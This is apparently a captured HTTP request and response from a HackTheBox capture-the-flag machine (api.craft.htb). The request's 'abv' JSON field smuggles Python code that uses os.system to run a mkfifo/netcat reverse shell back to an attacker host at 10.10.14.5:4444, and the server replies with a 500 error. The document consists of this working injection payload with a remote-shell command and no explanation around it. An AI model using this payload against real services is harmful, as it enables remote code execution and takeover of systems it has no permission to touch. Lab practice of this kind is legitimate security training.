 Request
Pretty Raw Hex
\n
1 POST /api/brew/ HTTP/1.1
2 Host: api.craft.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 X-Craft-Api-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNjkxOTE5NDA5f
Q.AXshzN0P2foHHNERK4Pn8D8xCafak_V8JPjxUmAgo3M
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 205
17
18 {
19 "id":0,
20 "brewer":"simon2",
21 "name":"simonella",
22 "style":"normal",
23 "abv":
";__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.5 4444 > /tmp/f')"
24 }
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.15.8
3 Date: Sun, 13 Aug 2023 09:35:33 GMT
4 Content-Type: application/json
5 Content-Length: 48
6 Connection: close
7
8 {
"message":"An unhandled exception occurred."
}
9